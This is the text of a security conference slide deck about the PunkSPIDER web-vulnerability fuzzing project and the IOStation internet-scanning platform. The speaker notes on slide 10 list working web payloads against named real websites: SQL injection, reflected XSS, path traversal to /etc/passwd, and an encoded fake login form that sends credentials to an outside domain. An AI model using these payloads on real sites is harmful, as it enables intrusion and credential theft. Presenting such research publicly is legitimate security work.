Slide 1

Punkspider and IOStation
qomplx.com

Slide 2




Presenters
Alejandro Caceres
Director of Network Exploitation
Jason Hopper
Director of Research
Notes:
I added the bullet Key Metrics

Slide 3

A long long time ago...
PunkSPIDER was a distributed mass web application fuzzing project run over a Hadoop cluster and stored in a distributed back-end
Sysadmins did not like us
It was spelled PunkSPIDER
No one spelled it right
PUNKspider (ya tried little buddy)
punkspider (you’re not even trying)
PunkSpider (eh, sorta close)
punk spider (come on.)
PuNkSpiD3R (oh fuck off.)
It was based on Hadoop 0.2.x (released circa 2011-2012)
Some dude came up to me after the talk….
It’s old AF
You vaguely remember that “Shodan but with like, some SQL injection or something? And some other vulns on like.. Was it APIs? Websites??”
We’ve adopted this as our official slogan

Slide 4
Still a long long time ago…
Everything was MapReduce. Every. Thing.
Probably not the most efficient, but damn was it easy to use
Solr search back-end
Ended up sharding the db many times, always caused problems
Solr isn’t a “big data” technology really
Ended up building a version with HBase
Not bad, good performance, but it was in its infancy
Solr crapped out so much I moved to Cloudsearch (AWS – hooray for being locked into cloud tech! More on this later…)
My UI skillz coming up

Slide 5


Slide 6
Out with the old
Quick word of warning: don’t go to the site in the screenshot
UI is slightly better than I remember - it has buttons that highlight and everything
Cloud & Stuff
I’ve said it in many talks - getting banned from my cloud providers, having to reindex my data, complaints from fuckmooks, and legal threats made me shelf the project for a bit
But I knew it’d be back. Got the opportunity thanks to QOMPLX
Now we have dedicated time and resources to engineer this right
Moreover, we got rid of some of the complications of running this (see below)
You may think this is a victory story of how we overcame our dependence on the cloud
It’s not
We leaned into the cloud, decided to actually ask permission to do our project
Someone actually accepted it! I’m still not saying who
Out with the old
And now we’re back. Full on devving on it, we have a designer and e’erything and we have a ton of tools released that we’re going to show you

Slide 7

Meanwhile in a basement far far away…
IOStation (the artist formerly known as Omnisense) is a large collection of systems aimed at measuring the topography of the internet
Sysadmins have never liked us
It started by learning how complicated and exploitable the DNS system is. That lead to writing a sinkhole, then a scanner to find all recursive servers on the internet, and then, and then … 6 years later.
Major components include:
Mass port scanning
Globally distributed listening network of passive sensors
SSL certificate monitoring
Darkweb monitoring
The goal was to be 1-stop shopping for all information you could ever need on a given domain or IP address

Slide 8



What’s in IOStation
Active
Port scanning
Ongoing asynchronous scanning with targeted scans prompted by other systems.
Darkweb
Port scanning
Onion discovery and mapping
Identity monitoring, mentions, topical anomaly detection
Surface web correlation and attribution
Corporate
Public asset identification
Proxy metrics (job posting)
Risk metrics
Passive
Certificate transparency log
Store and make searchable SSL certificates in near real-time.
Listening network
Low interaction honeypots
Early identification of global threats
Threat profiling of logs
Risk metrics, breach history
DNS amplification attack sinkhole
Enrichment
WHOIS
IP ASN/Org/POC
Domain (low value)
Malware analysis
Malware fingerprint,
Callout domains
Network behaviour
DNS root zone TLD
Daily zone files of ~900 TLDs
Identify suspicious domains for malware or phishing
GeoIP

Slide 9



Hosting companies didn’t like me on their infrastructure
I became an ISP
Linode is pretty awesome
Started off small

Slide 10


Stop: It’s demo time.
Notes:
https://primeinvestor.in/stocks-list/?sector=%27%29--%23 <--- maybe skip
https://archive.org/search.php?sin=&query=%22%27%3E%3CScRiPt%3E%3Balert(31337)%3B%3C/ScRiPt%3E
https://www.toysrus.com/search/?lang=en_US&q=%22%3CScRiPt%3E%3Balert(31337)%3B%3C/ScRiPt%3E%3CScRiPt%3E;alert(31337);%3C/ScRiPt%3E
https://tapas.io/account/signin?from=%22%3E%3C%66%6F%72%6D%20%61%63%74%69%6F%6E%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%79%70%65%72%69%6F%6E%67%72%61%79%2E%63%6F%6D%22%20%6D%65%74%68%6F%64%3D%22%47%45%54%22%3E%0A%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%69%6D%67%63%6F%6E%74%61%69%6E%65%72%22%3E%0A%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%6F%6E%74%61%69%6E%65%72%22%3E%0A%20%20%20%20%3C%6C%61%62%65%6C%20%66%6F%72%3D%22%75%6E%61%6D%65%22%3E%3C%62%3E%55%73%65%72%6E%61%6D%65%3C%2F%62%3E%3C%2F%6C%61%62%65%6C%3E%0A%20%20%20%20%3C%69%6E%70%75%74%20%74%79%70%65%3D%22%74%65%78%74%22%20%70%6C%61%63%65%68%6F%6C%64%65%72%3D%22%45%6E%74%65%72%20%55%73%65%72%6E%61%6D%65%22%20%6E%61%6D%65%3D%22%75%6E%61%6D%65%22%20%72%65%71%75%69%72%65%64%3E%0A%0A%20%20%20%20%3C%6C%61%62%65%6C%20%66%6F%72%3D%22%70%73%77%22%3E%3C%62%3E%50%61%73%73%77%6F%72%64%3C%2F%62%3E%3C%2F%6C%61%62%65%6C%3E%0A%20%20%20%20%3C%69%6E%70%75%74%20%74%79%70%65%3D%22%70%61%73%73%77%6F%72%64%22%20%70%6C%61%63%65%68%6F%6C%64%65%72%3D%22%45%6E%74%65%72%20%50%61%73%73%77%6F%72%64%22%20%6E%61%6D%65%3D%22%70%73%77%22%20%72%65%71%75%69%72%65%64%3E%0A%0A%20%20%20%20%3C%62%75%74%74%6F%6E%20%74%79%70%65%3D%22%73%75%62%6D%69%74%22%3E%4C%6F%67%69%6E%3C%2F%62%75%74%74%6F%6E%3E%0A%20%20%20%20%3C%6C%61%62%65%6C%3E%0A%20%20%20%20%20%20%3C%69%6E%70%75%74%20%74%79%70%65%3D%22%63%68%65%63%6B%62%6F%78%22%20%63%68%65%63%6B%65%64%3D%22%63%68%65%63%6B%65%64%22%20%6E%61%6D%65%3D%22%72%65%6D%65%6D%62%65%72%22%3E%20%52%65%6D%65%6D%62%65%72%20%6D%65%0A%20%20%20%20%3C%2F%6C%61%62%65%6C%3E%0A%20%20%3C%2F%64%69%76%3E%0A%0A%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%6F%6E%74%61%69%6E%65%72%22%20%73%74%79%6C%65%3D%22%62%61%63%6B%67%72%6F%75%6E%64%2D%63%6F%6C%6F%72%3A%23%66%31%66%31%66%31%22%3E%0A%20%20%20%20%3C%62%75%74%74%6F%6E%20%74%79%70%65%3D%22%62%75%74%74%6F%6E%22%20%63%6C%61%73%73%3D%22%63%61%6E%63%65%6C%62%74%6E%22%3E%43%61%6E%63%65%6C%3C%2F%62%75%74%74%6F%6E%3E%0A%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%70%73%77%22%3E%46%6F%72%67%6F%74%20%3C%61%20%68%72%65%66%3D%22%23%22%3E%70%61%73%73%77%6F%72%64%3F%3C%2F%61%3E%3C%2F%73%70%61%6E%3E%0A%20%20%3C%2F%64%69%76%3E%0A%3C%2F%66%6F%72%6D%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E
https://www.lendingtree.com/reviews/auto/?overallRating=4&isLTCertified=%22%3C/a%3E%3CScRiPt%3E%3Balert(31337)%3B%3C/ScRiPt%3E
https://scripture4all.org/pdf_interlinear/info/?f=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc/passwd
https://www.kickstarter.com/projects/965782254/punkspider/?ref=%22}`)%3Cscript%3Ealert(22222222222)%3C/script%3E%3Cscript%3Ealert(%27Punkspider%20is%20back!%27)%3C/script%3E

Slide 11
How’s it being used
There’s a few ways you can use this:
There’s a free and open REST API
Can search by vuln, domain name, wildcards are allowed
There’s a CLI tool
Soon to come
A search engine interface (already in alpha)
Can search by vuln, domain name, wildcards are allowed
A recon-ng module
A h8mail module
A Metasploit module
Anything else YOU feel like writing or want us to write – just shoot us ideas!

Slide 12



How u do dis?
Three answers:
A fuckton of work and benchmarking
“Creative” engineering (aka repurposing tech)
Embrace the cloud (ride the snake)
Notes:
Three answers:
a fuckton of work and benchmarking
“Creative” engineering (aka repurposing tech)
Back in ye olden Punkspider days
Hadoop was meant for data-crunching, “Big Data” was in its nascence
Embrace the cloud (ride the snake)

Slide 13

All the metrics?

Slide 14


Slide 15
